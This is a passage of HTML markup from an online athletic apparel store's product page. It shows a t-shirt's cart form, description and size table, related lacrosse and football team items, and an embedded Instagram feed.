		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="64131" />
	<input type="hidden" name="product_id" value="64131" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-WPLAX22-G2400-1</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span class="">•  Heavyweight 6.1-ounce, 100% cotton (preshrunk)<br class="" />•  Shoulder-to-shoulder taping<br class="" />•  Coverseamed neck<br class="" />•  Double-needle hem<br class="" /></span></p>
<div  class='avia-button-wrap av-qbii47-96509f72bdb03d72d98268367eb25b5f-wrap avia-button-center '><a href='https://www.apparelvideos.com/cs/CatalogBrowser?todo=ss&amp;productId=G2400'  class='avia-button av-qbii47-96509f72bdb03d72d98268367eb25b5f av-link-btn avia-icon_select-yes-left-icon avia-size-small avia-position-center avia-color-theme-color'   aria-label="Sizing Chart"><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Sizing Chart</span></a></div>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_web-general-sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">web-general-sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>ADULT S, ADULT M, ADULT L, ADULT XL, ADULT XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2437 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-new-era-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-450x450.jpg" class="wp-image-2438 avia-img-lazy-loading-2438 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse New Era Cap</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2437" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2437" data-product_sku="WEB-GHSGLAX17-NE201" aria-label="Add to cart: &ldquo;Greenwich Girls Lacrosse New Era Cap&rdquo;" rel="nofollow" data-success_message="&ldquo;Greenwich Girls Lacrosse New Era Cap&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2437" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-new-era-cap/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-2814 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-locker-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-450x450.jpg" class="wp-image-3614 avia-img-lazy-loading-3614 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League UA Locker Tee (DJFL17)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-locker-tee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2814" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2814" data-product_sku="WEB-DJFL17-UA1268471-WHITE" aria-label="Select options for &ldquo;Darien Junior Football League UA Locker Tee (DJFL17)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2814" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2902 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-rival-team-jogger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-450x450.jpg" class="wp-image-2903 avia-img-lazy-loading-2903 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse UA Rival Team Jogger</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-rival-team-jogger/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2902" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2902" data-product_sku="WEB-GHSGLAX17-UA1269881" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse UA Rival Team Jogger&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2902" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2894 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-futbolista-shell/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-450x450.jpg" class="wp-image-2896 avia-img-lazy-loading-2896 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse UA Futbolista Shell</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-futbolista-shell/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2894" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2894" data-product_sku="WEB-GHSGLAX17-UA1270785" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse UA Futbolista Shell&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2894" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="64131" data-locatornonce="261a2356cd" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ag